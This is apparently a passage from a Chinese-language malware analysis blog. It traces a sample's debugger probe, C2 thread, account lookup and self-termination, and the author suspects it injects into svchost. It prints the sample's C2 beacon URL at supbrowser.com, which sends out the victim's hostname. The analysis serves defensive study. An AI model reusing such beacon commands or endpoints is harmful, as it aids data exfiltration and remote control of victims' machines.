



是有debugging的探测?进一步,todo











继续往下走,创建线程:



线程对应的函数,46a2870,进去看看:

www.supbrowser.com 这玩意就是一个远控呢!

注意一个关键细节,虽然是弹出了一个窗口,但是c2依然在后台跑着:



c2的过程:

他这个c2是一个循环,循环了0x16次,循环变量edx和其比较。



远控c2的一个url:http://www.supbrowser.com/update/newdbg.php?hostname=0541F6C8%20%20DESKTOP-CJ1GAS4&buffer=debugging

看起来已经失活。

获取账户信息:

LookupAccountSid函数接受安全标识符( SID) 作为输入。它检索此 SID 的帐户名称以及找到此 SID 的第一个域的名称。

c2完事直接进入下面带圈部分的代码:

但是倒数第二个jmp还是回继续回到前面sleep,去做c2交互,应该是依赖服务器c2返回的命令。

为了看到效果,我直接修改nop,看看最后的函数功能:



看起来就是在终止进程呢。。。跑了一阵,果然就退掉了。。。

那注入的代码是在哪里执行的呢???

怀疑是第一次运行才会注入到svchost。如果是重复运行,则会直接终止进程:

